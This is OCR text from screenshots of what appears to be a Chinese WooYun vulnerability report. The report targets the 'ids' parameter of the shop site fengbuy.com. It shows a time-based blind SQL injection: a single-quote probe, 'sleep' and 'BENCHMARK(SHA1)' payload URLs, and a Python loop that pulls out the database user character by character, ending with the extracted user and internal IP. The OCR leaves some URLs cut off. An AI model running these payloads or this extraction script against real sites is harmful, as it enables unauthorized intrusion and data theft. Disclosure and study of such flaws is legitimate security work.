 这次看来与妹子真
要说再见了
换个站呗
威峰也有自己的商城啊，看看有没
有啥漏洞呢
Load URL
http://www.fengbuy.com/productcomment/comment/getProductScore/?ids=8191'&_=1433931716592
Split URL
Execute
Enable Post data Enable Referrer
ids注入单引号，请求返回503
www.fengbuy.com/productcomment/comment/getProductScore/?ids=8191'&_=1433931716592
SQL XSS Encryption Encoding Other
ad URL
http://www.fengbuy.com/productcomment/comment/getProductScore/?ids=8191 and sleep(1)&_=1433931716592
plit URL
xecute
Enable Post data Enable Referrer
注入and sleep(1)会长时间出现延
迟，甚至正常的请求都不能发送
这样恐怕很难进行注入判断了，那
怎么办呢？试试benchmark能不能
缓解延迟过长的问题
http://www.fengbuy.com/productcomment/comment/getProductScore/?ids=8191 and length(user())=22 and BENCHMARK(400000,SHA1(1))
Enable Post data Enable Referrer
注入benchmark果然缓解了延迟过长的问
题，现在延迟也就2，3秒的样子。我真是
太TM机智了。判断出user长度为22
9 d1=datetime.datetime.now()
10 test.GetWebContent2(url,20)
11 d2=datetime.datetime.now()
12 d0=d2-d1
13 return d0.seconds
14 i=1
15 temp=""
16 testlist=list(teststr)
17 while i<=22:
18 for line in testlist:
19 url="http://www.fengbuy.com/productcomment/comment/g
20 ut=timeuse(url)
21 print url
22 print ut
23 if ut>2:
24 temp+=line
25 print temp
26 i+=1
27 break
最后user为
fengbuy@192.168.196.57
信息
http://www.fengbuy.com/productcomment/comment/getProductScore/?ids=8191%20and%20substring(user(
0
http://www.fengbuy.com/productcomment/comment/getProductScore/?ids=8191%20and%20substring(user(
0
http://www.fengbuy.com/productcomment/comment/getProductScore/?ids=8191%20and%20substring(user(
0
http://www.fengbuy.com/productcomment/comment/getProductScore/?ids=8191%20and%20substring(user(
3
fengbuy@192.168.196.57
www.wooyun.org